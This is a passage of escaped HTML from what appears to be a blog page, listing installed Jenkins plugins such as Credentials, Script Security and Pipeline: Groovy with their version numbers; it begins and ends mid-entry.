\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eauthentication-tokens\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authentication Tokens API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps-global-lib\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Shared Groovy Libraries\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejackson2-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Jackson 2 API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9.8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-tags-metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Stage Tags Metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-milestone-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Milestone Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.1.18\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Elockable-resources\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lockable Resources plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejquery-detached\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JavaScript GUI Lib: jQuery bundles (jQuery and jQuery UI) plugin 1.2.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-scm-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: SCM Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-auth\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Matrix Authorization Strategy Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-project\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Matrix Project Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-build-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Build Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-input-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Input Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebouncycastle-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;bouncycastle API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ehandlebars\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Handlebars bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emomentjs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Moment.js bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eplain-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Plain Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker-commons\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Docker Commons Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-client\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Git client plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.7.6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-rest-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: REST API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-basic-steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Basic Steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials-binding\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Binding Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17 (1.18)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-view\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage View Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escript-security\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Script Security Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.49 (1.53)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;GIT server Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-step-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Step API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-graph-analysis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline Graph Analysis Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-model-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Model API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Groovy\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.61 (2.63)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebranch-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Branch API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejdk-tool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JDK Tool Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecloudbees-folder\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Folders Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edurable-task\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Durable Task Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 